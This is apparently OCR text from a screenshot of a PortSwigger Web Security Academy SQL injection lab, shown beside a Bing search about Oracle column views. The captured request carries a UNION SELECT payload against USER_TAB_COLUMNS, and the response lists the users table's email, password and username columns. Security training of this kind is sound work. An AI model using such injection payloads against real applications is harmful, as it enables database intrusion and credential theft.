 https://www.bing.com/search?q=how%20to%20get%20all%20columns%20from%...
Bing
how to get all columns from oracle db
ALL
SEARCH
VIDEOS
IMAGES
MAPS
COPILOT
MORE
TO
Copilot Search
Option 2: Using USER_TAB_COLUMNS
This view lists columns for tables owned by the current user.
Sql
SELECT COLUMN_NAME
FROM USER_TAB_COLUMNS
WHERE TABLE_NAME = 'YOUR_TABLE_NAME';
Option 3: Including Schema Name
If you need to specify a schema, use:
Copy
Export
Videos of How to Get All Columns From Oracle Db
2:25
How to Determine the
Total Columns in an
Oracle Database Table
How to Determine the Total Columns in an Oracle
Database Table
YouTube · vlogommentary
2 views · 7 months ago
1:21
How to Select and Alias
How to Select and Alias Columns in Oracle SQL b
Column Position: A Guide to SQL Syntax
Learn
17
19
20
21
22
23
24
25
26
Send
Cancel
Target: https://0a0200ff0372b80f805cf37d00ca00ff.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,NULL+FROM+USER_TAB_COLUMNS
+WHERE+table_name='USERS_PHBAAE'--; HTTP/2
2 Host:
0a0200ff0372b80f805cf37d00ca00ff.web-security-academy
.net
3 Cookie: session=lKzlu7BQxI7qRnIOxTcicqd5BoRrHTE5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0200ff0372b80f805cf37d00ca00ff.web-security
-academy.net/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</label>
60 <a class="filter-category" href="/">
All
</a>
61 <a class="filter-category" href="
/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
62 <a class="filter-category" href="
/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="
/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
EMAIL
</th>
71 </tr>
72 <tr>
73 <th>
PASSWORD_XDLYEB
</th>
74 </tr>
75 <tr>
76 <th>
USERNAME_YULFTB
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
Search
0 highlights
Inspector
Notes
Custom actions
Done
4,384 bytes | 108 millis